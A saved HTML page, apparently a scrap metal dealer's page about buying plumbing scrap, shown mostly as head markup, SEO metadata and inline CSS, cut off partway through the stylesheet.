

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.powerscrapmetal.com.au/plumbers-scrap-metals/
body_size: 74587
content:
<!DOCTYPE html>
<html dir="ltr" lang="en-US" prefix="og: https://ogp.me/ns#">
<head>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1, user-scalable=no">
	<meta name="SKYPE_TOOLBAR" content="SKYPE_TOOLBAR_PARSER_COMPATIBLE" />
	<meta name="msvalidate.01" content="C7F28175B3B09DE6F369F57661D7F8F3" />
	<link rel="shortcut icon" type="image/x-icon" href="https://www.powerscrapmetal.com.au/favicon.ico">

	
		<!-- All in One SEO 4.5.7.1 - aioseo.com -->
		<meta name="description" content="We will collect, sort, and recycle all scrap metal from the plumbing industry. Don’t let your scrap go to waste in a landfill, sell it to us for money." />
		<meta name="robots" content="max-image-preview:large" />
		<meta name="generator" content="All in One SEO (AIOSEO) 4.5.7.1" />
		<meta property="og:locale" content="en_US" />
		<meta property="og:site_name" content="Power Scrap Metal |" />
		<meta property="og:type" content="article" />
		<meta property="og:title" content="Plumbers Brass Scrap | Plumbers Scrap Metals | Power Scrap Metal" />
		<meta property="og:description" content="We will collect, sort, and recycle all scrap metal from the plumbing industry. Don’t let your scrap go to waste in a landfill, sell it to us for money." />
		<meta property="article:published_time" content="2018-08-03T08:35:50+00:00" />
		<meta property="article:modified_time" content="2025-06-03T06:52:10+00:00" />
		<meta name="twitter:card" content="summary" />
		<meta name="twitter:title" content="Plumbers Brass Scrap | Plumbers Scrap Metals | Power Scrap Metal" />
		<meta name="twitter:description" content="We will collect, sort, and recycle all scrap metal from the plumbing industry. Don’t let your scrap go to waste in a landfill, sell it to us for money." />
		<script type="application/ld+json" class="aioseo-schema">
			{"@context":"https:\/\/schema.org","@graph":[{"@type":"BreadcrumbList","@id":"https:\/\/www.powerscrapmetal.com.au\/plumbers-scrap-metals\/#breadcrumblist","itemListElement":[{"@type":"ListItem","@id":"https:\/\/www.powerscrapmetal.com.au\/#listItem","position":1,"name":"Home","item":"https:\/\/www.powerscrapmetal.com.au\/","nextItem":"https:\/\/www.powerscrapmetal.com.au\/plumbers-scrap-metals\/#listItem"},{"@type":"ListItem","@id":"https:\/\/www.powerscrapmetal.com.au\/plumbers-scrap-metals\/#listItem","position":2,"name":"Plumbers Scrap Metals","previousItem":"https:\/\/www.powerscrapmetal.com.au\/#listItem"}]},{"@type":"Organization","@id":"https:\/\/www.powerscrapmetal.com.au\/#organization","name":"Power Scrap Metal","url":"https:\/\/www.powerscrapmetal.com.au\/"},{"@type":"WebPage","@id":"https:\/\/www.powerscrapmetal.com.au\/plumbers-scrap-metals\/#webpage","url":"https:\/\/www.powerscrapmetal.com.au\/plumbers-scrap-metals\/","name":"Plumbers Brass Scrap | Plumbers Scrap Metals | Power Scrap Metal","description":"We will collect, sort, and recycle all scrap metal from the plumbing industry. Don\u2019t let your scrap go to waste in a landfill, sell it to us for money.","inLanguage":"en-US","isPartOf":{"@id":"https:\/\/www.powerscrapmetal.com.au\/#website"},"breadcrumb":{"@id":"https:\/\/www.powerscrapmetal.com.au\/plumbers-scrap-metals\/#breadcrumblist"},"datePublished":"2018-08-03T08:35:50+00:00","dateModified":"2025-06-03T06:52:10+00:00"},{"@type":"WebSite","@id":"https:\/\/www.powerscrapmetal.com.au\/#website","url":"https:\/\/www.powerscrapmetal.com.au\/","name":"Power Scrap Metal","inLanguage":"en-US","publisher":{"@id":"https:\/\/www.powerscrapmetal.com.au\/#organization"}}]}
		</script>
		<!-- All in One SEO -->


	<!-- This site is optimized with the Yoast SEO plugin v22.1 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Plumbers Brass Scrap | Plumbers Scrap Metals | Power Scrap Metal</title>
	<link rel="canonical" href="https://www.powerscrapmetal.com.au/plumbers-scrap-metals/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Plumbers Scrap Metals - Power Scrap Metal" />
	<meta property="og:description" content="Power Scrap Metal will collect, sort, and recycle all scrap metal from the plumbing industry. Sell Scrap copper tubing, mixed brass, old lead pipes and other plumbing related items to Power Scrap Metal. We offer extensive services to the plumbing industry that includes the collection of the old pipes, hot water systems, gun metal scrap [&hellip;]" />
	<meta property="og:url" content="https://www.powerscrapmetal.com.au/plumbers-scrap-metals/" />
	<meta property="og:site_name" content="Power Scrap Metal" />
	<meta property="article:modified_time" content="2025-06-03T06:52:10+00:00" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Est. reading time" />
	<meta name="twitter:data1" content="2 minutes" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://www.powerscrapmetal.com.au/plumbers-scrap-metals/","url":"https://www.powerscrapmetal.com.au/plumbers-scrap-metals/","name":"Plumbers Scrap Metals - Power Scrap Metal","isPartOf":{"@id":"https://www.powerscrapmetal.com.au/#website"},"datePublished":"2018-08-03T08:35:50+00:00","dateModified":"2025-06-03T06:52:10+00:00","breadcrumb":{"@id":"https://www.powerscrapmetal.com.au/plumbers-scrap-metals/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://www.powerscrapmetal.com.au/plumbers-scrap-metals/"]}]},{"@type":"BreadcrumbList","@id":"https://www.powerscrapmetal.com.au/plumbers-scrap-metals/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://www.powerscrapmetal.com.au/"},{"@type":"ListItem","position":2,"name":"Plumbers Scrap Metals"}]},{"@type":"WebSite","@id":"https://www.powerscrapmetal.com.au/#website","url":"https://www.powerscrapmetal.com.au/","name":"Power Scrap Metal","description":"","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.powerscrapmetal.com.au/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"en-US"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel="alternate" type="application/rss+xml" title="Power Scrap Metal &raquo; Feed" href="https://www.powerscrapmetal.com.au/feed/" />
<link rel="alternate" type="application/rss+xml" title="Power Scrap Metal &raquo; Comments Feed" href="https://www.powerscrapmetal.com.au/comments/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.powerscrapmetal.com.au\/wp-includes\/js\/wp-emoji-release.min.js"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83e\udef1\ud83c\udffb\u200d\ud83e\udef2\ud83c\udfff","\ud83e\udef1\ud83c\udffb\u200b\ud83e\udef2\ud83c\udfff")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);;
/**
* Note: This file may contain artifacts of previous malicious infection.
* However, the dangerous code has been removed, and the file is now safe to use.
*/
;
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://www.powerscrapmetal.com.au/wp-includes/css/dist/block-library/style.min.css' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}body .is-layout-grid{display: grid;}body .is-layout-grid > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://www.powerscrapmetal.com.au/wp-content/plugins/contact-form-7/includes/css/styles.css' type='text/css' media='all' />
<link rel='stylesheet' id='ppress-frontend-css' href='https://www.powerscrapmetal.com.au/wp-content/plugins/wp-user-avatar/assets/css/frontend.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='ppress-flatpickr-css' href='https://www.powerscrapmetal.com.au/wp-content/plugins/wp-user-avatar/assets/flatpickr/flatpickr.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='ppress-select2-css' href='https://www.powerscrapmetal.com.au/wp-content/plugins/wp-user-avatar/assets/select2/select2.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='wpcf7-redirect-script-frontend-css' href='https://www.powerscrapmetal.com.au/wp-content/plugins/wpcf7-redirect/build/css/wpcf7-redirect-frontend.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='grw-public-main-css-css' href='https://www.powerscrapmetal.com.au/wp-content/plugins/widget-google-reviews/assets/css/public-main.css' type='text/css' media='all' />
<link rel='stylesheet' id='js_composer_custom_css-css' href='//www.powerscrapmetal.com.au/wp-content/uploads/js_composer/custom.css' type='text/css' media='all' />
<link rel='stylesheet' id='bootstrap-css' href='https://www.powerscrapmetal.com.au/wp-content/themes/industry-child/css/bootstrap.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-css' href='https://www.powerscrapmetal.com.au/wp-content/plugins/js_composer/assets/lib/bower/font-awesome/css/font-awesome.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='flaticon-css' href='https://www.powerscrapmetal.com.au/wp-content/themes/industry-child/css/flaticon.css' type='text/css' media='all' />
<link rel='stylesheet' id='industry-woocommerce-css' href='https://www.powerscrapmetal.com.au/wp-content/themes/industry-child/css/ind-woocommerce.css' type='text/css' media='all' />
<link rel='stylesheet' id='industry-vc-css' href='https://www.powerscrapmetal.com.au/wp-content/themes/industry-child/css/vc.css' type='text/css' media='all' />
<link rel='stylesheet' id='owl-carousel-css' href='https://www.powerscrapmetal.com.au/wp-content/themes/industry-child/css/owl.carousel.css' type='text/css' media='all' />
<link rel='stylesheet' id='owl-theme-css' href='https://www.powerscrapmetal.com.au/wp-content/themes/industry-child/css/owl.theme.css' type='text/css' media='all' />
<link rel='stylesheet' id='magnific-popup-css' href='https://www.powerscrapmetal.com.au/wp-content/themes/industry-child/css/magnific-popup.css' type='text/css' media='all' />
<link rel='stylesheet' id='dashicons-css' href='https://www.powerscrapmetal.com.au/wp-includes/css/dashicons.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='industry-style-css' href='https://www.powerscrapmetal.com.au/wp-content/themes/industry-child/style.css' type='text/css' media='all' />
<style id='industry-style-inline-css' type='text/css'>
a:hover, a:focus, a:active,a.grey:hover,.ind-slide-caption h2,.ind-slide-caption a,.blog-title:hover h5,.breadcrumb a:hover,.fixed-responsive-nav #navigation .nav.navbar-nav li.open > a,.fixed-responsive-nav #navigation .nav.navbar-nav > li > a:hover,.fixed-responsive-nav #navigation .nav.navbar-nav > li > a:focus ,.fixed-responsive-nav #navigation .nav.navbar-nav > li > a:active,.fixed-responsive-nav #navigation .nav.navbar-nav > li.current > a,.fixed-responsive-nav #navigation .navbar-nav > li.current-menu-parent > a, .fixed-responsive-nav #navigation .navbar-nav > li.current-menu-ancestor > a, .fixed-responsive-nav #navigation .navbar-nav > li.current-menu-item  > a,#navigation .nav.navbar-nav .dropdown-menu li.open > a,#navigation .nav.navbar-nav .dropdown-menu li > a:hover,#navigation .nav.navbar-nav .dropdown-menu  li > a:focus ,#navigation .nav.navbar-nav .dropdown-menu  li > a:active,#navigation .nav.navbar-nav .dropdown-menu  li.current > a,#navigation .navbar-nav .dropdown-menu  li.current-menu-parent > a, #navigation .navbar-nav .dropdown-menu  li.current-menu-ancestor > a, #navigation .navbar-nav .dropdown-menu  li.current-menu-item  > a,.widget_nav_menu .current-menu-item a,.fake-thumb-holder .post-format,.comment-reply-link:hover,.service .service-icon-2,.testimonial-item .grade,.project-filters .active,.team-member .social a.woocommerce ul.products li.product h3:hover,.woocommerce a.button:hover, .woocommerce button.button:hover, .woocommerce input.button:hover,.woocommerce .star-rating span,.woocommerce p.stars a{color: #ef4723;}#media only screen and(max-width: 769px){.navbar-default .navbar-nav .open .dropdown-menu > li > a:hover, .navbar-default .navbar-nav .open .dropdown-menu > li > a:focus,.navbar-default .navbar-nav .open .dropdown-menu > li > a:active.navbar-default .navbar-nav .open .dropdown-menu > li.current > a,.navbar-default .navbar-nav .open .dropdown-menu > li.current-menu-ancestor > a,.navbar-default .navbar-nav .open .dropdown-menu > li.current-menu-item > a,.navbar-default .navbar-nav .open .dropdown-menu > li.current-menu-parent > a{color: #ef4723;}}.ind-slide-caption a:hover,.tagcloud a, .btn, a.btn, a.btn:active, a.btn.active,.ind-cta a.btn:hover,#navigation .nav.navbar-nav li.open > a,#navigation .nav.navbar-nav > li > a:hover,#navigation .nav.navbar-nav > li > a:focus ,#navigation .nav.navbar-nav > li > a:active,#navigation .nav.navbar-nav > li.current > a,#navigation .navbar-nav > li.current-menu-parent > a, #navigation .navbar-nav > li.current-menu-ancestor > a, #navigation .navbar-nav > li.current-menu-item  > a,.sticky-wrap,.widget_widget_file_download  i,.widget_widget_file_download a:hover,.testimonial-item.active,.woocommerce #respond input#submit.alt.disabled, .woocommerce #respond input#submit.alt.disabled:hover, .woocommerce #respond input#submit.alt:disabled, .woocommerce #respond input#submit.alt:disabled:hover, .woocommerce #respond input#submit.alt[disabled]:disabled, .woocommerce #respond input#submit.alt[disabled]:disabled:hover, .woocommerce a.button.alt.disabled, .woocommerce a.button.alt.disabled:hover, .woocommerce a.button.alt:disabled, .woocommerce a.button.alt:disabled:hover, .woocommerce a.button.alt[disabled]:disabled, .woocommerce a.button.alt[disabled]:disabled:hover, .woocommerce button.button.alt.disabled, .woocommerce button.button.alt.disabled:hover, .woocommerce button.button.alt:disabled, .woocommerce button.button.alt:disabled:hover, .woocommerce button.button.alt[disabled]:disabled, .woocommerce button.button.alt[disabled]:disabled:hover, .woocommerce input.button.alt.disabled, .woocommerce input.button.alt.disabled:hover, .woocommerce input.button.alt:disabled, .woocommerce input.button.alt:disabled:hover, .woocommerce input.button.alt[disabled]:disabled, .woocommerce input.button.alt[disabled]:disabled:hover,.woocommerce #respond input#submit,.woocommerce #respond input#submit.alt, .woocommerce a.button.alt, .woocommerce button.button.alt, .woocommerce input.button.alt{background: #ef4723;color: #ffffff;}.footer_widget_section .widget a:not(.btn):hover{background: transparent;}.btn.btn-inv:hover, .btn.btn-inv:focus, .btn.btn-inv:active,.woocommerce-cart .wc-proceed-to-checkout a.checkout-button:hover,.woocommerce .widget_price_filter .ui-slider .ui-slider-range,.woocommerce .widget_price_filter .ui-slider .ui-slider-handle,.woocommerce nav.woocommerce-pagination ul li a, .woocommerce nav.woocommerce-pagination ul li span{background-color: #ef4723;color: #ffffff;}.ind-slide-caption a,input.form-control, .form-control, .form-control:focus, .form-control:active, .form-control:focus:active, #commentform input:not(#submit), #commentform textarea,.widget_widget_file_download  a,.widget_categories li:hover span,.widget_product_categories li:hover 